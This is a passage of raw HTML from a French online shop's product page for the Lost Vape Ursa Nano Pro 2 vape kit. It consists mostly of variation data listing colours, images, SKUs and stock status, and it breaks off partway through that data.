																							</div>
											</div>
				</div>
						</div>

		
						</div>
				</div>
				<div class="elementor-element elementor-element-5411323 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5411323" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Kit Ursa Nano Pro 2 Lost Vape</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a44e1f0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a44e1f0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>Un Kit Portable et Performant !</strong></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26d5f3a elementor-widget elementor-widget-woocommerce-product-price" data-id="26d5f3a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f707e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="75f707e" data-element_type="widget" id="quantite" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/" method="post" enctype='multipart/form-data' data-product_id="53738" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Classic Black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Classic Black&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Classic Black&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Classic Black&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-black-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53772,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeClassicBlack&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53762,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Ocean Blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Ocean Blue&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Ocean Blue&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Ocean Blue&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-ocean-blue-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53773,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeOceanBlue&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53763,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Sakura Pink&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Sakura Pink&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Sakura Pink&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Sakura Pink&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-sakura-pink-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeSakuraPink&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53764,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Classic Brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Classic Brown&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Classic Brown&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Classic Brown&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-classic-brown-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53775,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeClassicBrown&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53765,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Storm Black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Storm Black&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Storm Black&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Storm Black&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-storm-black-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeStormBlack&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53766,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Purple Mecha&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Purple Mecha&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Purple Mecha&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Purple Mecha&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-purple-mecha-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapePurpleMecha&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53767,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Gold Mecha&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Gold Mecha&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Gold Mecha&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Gold Mecha&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-gold-mecha-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeGoldMecha&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53768,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Black Mecha&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Black Mecha&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Black Mecha&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Black Mecha&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-black-mecha-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&q